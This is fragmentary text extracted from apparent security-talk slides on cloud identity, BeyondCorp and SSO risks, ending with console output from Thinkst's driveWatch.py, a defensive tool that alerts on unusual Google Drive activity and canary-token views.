

eetings, client entertaining)





SSO attacks



# BeyondCorp Commercial Options



## **BETA** CLOUD IDENTITY-AWARE PROXY Use identity to guard access for applications deployed on GCP







# What we touched vs what we didnt?



# So is it all gloomy and hopeless?



# We do have instrumentation; We do have concentration of skills;



# **•** /drivewatch.py · AWSID Tokens











https://github.com/thinkst/drivewatch

## riveWatch.py



max@maxs-MacBook-Pro drive-watch \$ python driveWatch.py [\*] Starting Drivewatch... [\*] Building user baseline... [\*] Starting event loop... [\*] Drivewatch Ready! Token fired! gsuitestest@thinkstcorp.com's document: 1v54U2Z7FcvUg3RxCzvwtt7n36EBQEeXXEYL-dpEKO3U had the event occur: view which was made by u ser: gsuitestest@thinkstcorp.com ser: gsuitestest@thinkstcorp.com ser: stevebrule@thinkstcorp.com by user: stevebrule@thinkstcorp.com by user: stevebrule@thinkstcorp.com by user: stevebrule@thinkstcorp.com by user: stevebrule@thinkstcorp.com by user: stevebrule@thinkstcorp.com by user: stevebrule@thinkstcorp.com by user: stevebrule@thinkstcorp.com by user: stevebrule@thinkstcorp.com by user: stevebrule@thinkstcorp.com by user: stevebrule@thinkstcorp.com Actor Baseline Exceeded! stevebrule@thinkstcorp.com's view activity was 8 where baseline was 7.0. User token fired! gsuitestest@thinkstcorp.com's document: 1jKj2mfZu0pCvoURiCr8Z-tVX-H4GCtVaoJ2nS700VF4 had the event occur: view which was made by user: stevebrule@thinkstcorp.com

